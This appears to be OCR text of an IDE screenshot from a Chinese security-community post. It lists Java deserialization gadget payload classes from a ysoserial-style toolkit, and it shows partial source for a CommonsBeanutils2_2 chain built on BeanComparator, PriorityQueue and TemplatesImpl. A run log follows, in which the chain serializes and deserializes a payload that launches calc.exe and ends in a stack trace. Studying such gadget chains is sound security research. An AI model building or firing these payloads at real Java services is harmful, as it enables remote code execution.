 annotation
custom
util
AspectJWeaver
BeanShell1
C3P0
C3P0_LowVer
C3P0Tomcat
Click1
Clojure
CommonsBeanutils1.java
CommonsBeanutils1_183
CommonsBeanutils2.java
CommonsBeanutils2_2
CommonsBeanutils2_183.java
CommonsBeanutils3.java
CommonsBeanutils3_183
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections6Lite
CommonsCollections7
CommonsCollections8
CommonsCollections9
CommonsCollections10
3 import me.gv7.woodpecker.yso.payloads.annotation.Authors;
4 import me.gv7.woodpecker.yso.payloads.annotation.Dependencies;
5 import me.gv7.woodpecker.yso.payloads.util.Gadgets;
6 import me.gv7.woodpecker.yso.payloads.util.PayloadRunner;
7 import org.apache.commons.beanutils2.BeanComparator;
8 import java.util.PriorityQueue;
9
10 import static me.gv7.woodpecker.yso.payloads.util.Reflections.setFieldValue;
11
12 /rawtypes, unchecked/
13 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2","commons-logging:commons-logging:1.2"})
14 @Authors({ Authors.PHITHON })
15 public class CommonsBeanutils2_2 implements ObjectPayload<Object>  {
16
17 @Override
18 public Object getObject(String command) throws Exception {
19 final Object templates = Gadgets.createTemplatesImpl(command);
20 final BeanComparator comparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORDER);
21 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
22 // stub data for replacement later
23 queue.add("1");
24 queue.add("1");
25
un: CommonsBeanutils2_2
D:\Java\jdk1.8.0_202\bin\java.exe ...
generating payload object(s) for command: 'raw_cmd:C:\Windows\System32\calc.exe'
serializing payload
deserializing payload
java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang.reflect.InvocationTargetException
at org.apache.commons.beanutils2.BeanComparator.compare(BeanComparator.java:149)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:722)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797) <4 internal lines>
先知社区